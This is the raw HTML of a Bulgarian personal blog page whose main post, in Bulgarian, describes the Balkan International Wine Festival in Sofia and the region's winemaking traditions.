<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>четвъртък</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Балкански международен винен фестивал</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Балкански международен винен фестивал",
                    "@id": "https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Балкански международен винен фестивал",
                    "@id": "https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Балкански международен винен фестивал
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2016-10-27T10:23:00+03:00'>10:23</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F' rel='tag'>Събития</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-35020349883373405' itemprop='articleBody'>
<meta content='   България и страните на Балканския полуостров са едни от държавите с най-древни традиции във винопроизводството по света. По нашите земи о...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="статии" border="0" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600-rw/vin_fest.jpg" title="Фестивал на виното" /></noindex></div>&nbsp; &nbsp;България и страните на Балканския полуостров са едни от държавите с най-древни традиции във винопроизводството по света. По нашите земи още от античността, траките и римляните са били опиянявани от неговия превъзходен вкус.<br />
&nbsp; &nbsp;Вдъхновен от многовековните винарски обичаи и благоприятните условия за създаването на напитката на боговете на територията на Балканите, е и Балкански международен винен фестивал. Той се провежда в град София. Това е едно от най-мащабните събития,<br />
свързани с винопроизводството в България и съседните страни. Мероприятието включва дегустация на отбрани сортове отлежали качествени вина, направени от гроздови зърна, отраснали на китния Балкански полуостров. &#8222;Участниците&#8221;, които гостите на фестивала ще имат възможност да вкусят, идват обикновено от Черна Гора, Босна и Херцеговина, Албания, Унгария и Молдова, Сърбия и разбира се &#8211; България. Събитието се уважава от много международни вносители, дистрибутори, посланици, търговски аташета, медии.<br />
&nbsp; &nbsp;Идеята на фестивала е той да се разраства с всяка изминала година, така че напълно очаквано е всяка година гостите да бъдат изненадани с нова листа от вина и брандове. Едва ли подозирате, че Балканите и в частност България, са петата винена сила в света, нареждайки се веднага след Франция, Италия, САЩ и Испания. Именно това е причината организаторите на събитието да желаят максималното промотиране на балканските вина, помагайки им да заемат полагащото им се място, както на винения пазар, така и на масата на любителите на вино от целия свят. Целта на конкурса е да презентира подобряващите се с всяка изминала година качества на белите и червените вина от Балканите, популяризиране на характерни за полуострова сортове, брандове и видове вина пред ценители и сомелиери.<br />
&nbsp; &nbsp;Основната мисия на Балканския винен конкурс и фестивал да бъде трамплин към тяхното международно маркетиране. Професионално жури от специалисти в областта на сомелиерството с титлата &#8222;Master of wine&#8221;, която притежават само 300 души в света, дава оценка на качествата на всички участващи във фестивала брандове.<br />
&nbsp; &nbsp;Всеки ценител на качествената гроздова напитка е добре дошъл на това събитие, за да се увери лично в познатата римска максима &#8211; &#8222;Във виното е истината&#8220;.<br />
&nbsp; &nbsp;По този начин ще бъдат продължени традициите на древните траки, римляни, елини в техния култ към виното и неговите божествени повелители &#8211; Загрей, Бакхус и Дионис. <br />
<br />
За въпроси и предложения, моля, в коментарите.  <br />
<br />
Ще съм благодарна да оцените моя труд и гласувате за блога ми на:    <br />
<br />
<center>  <br />
<a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><br />
<br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-27T10:23:00+03:00'>10:23</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=35020349883373405&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=35020349883373405&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=35020349883373405&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=35020349883373405&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=35020349883373405&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F' rel='tag'>Събития</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=35020349883373405&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2016/10/kakvi-sme-nie-blgarite.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2016/10/pametnicite-v-blgariya.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html' target='_blank'>
<img alt='Самые красивые замки в Нидерландах' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-c3HmjghNUyS2WtvcDm_66pQBvJFEL7mSO5VWoQ_omr3dqKk0-ITzj6p5_35dn_mMiFvGJFmpD5C-XZchtYKPvGK02HUQSxBwJ-IJaktlCiL9k4mEJcA2KcAMrFFzXVDUb8txS_t7rVbsdOYnLpSrT46PIiKNRu8hfQKVtNXJ_8PjURqOkIeUFjFduLYO/w72-h72-p-k-no-nu/1-amsterdam-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html'>Самые красивые замки в Нидерландах</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160; Когда мы думаем о Нидерландах, мы думаем о каналах, тюльпанах, велосипедах, возможно, о Ван Гоге или Анне Франк. Но мы редко предста...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html' target='_blank'>
<img alt='Признаки того, что ваш партнёр никогда по-настоящему вас не любил' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcALjC5v2Bb_kRHG3c2Ba6kKipvC6FtWfulIvHMk11u4EJtLqOKvimcd09LMBGwctH-n3POgCAH6MdccE242f69mjy_yGhBiv2ggGtVmPzwJnQfDKmOjnoRbPf8C4t9M6zznTd7tIjqzLqPZwgSlk-kbFnFtvL8G23Gin7ugQ_fn16zj7w6d9mJ8SvOkNH/w72-h72-p-k-no-nu/I-L-3-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html'>Признаки того, что ваш партнёр никогда по-настоящему вас не любил</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Расставания причиняют боль, но иногда ещё более болезненным становится осознание того, что любовь не была взаимной. Когда мы сильно люб...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
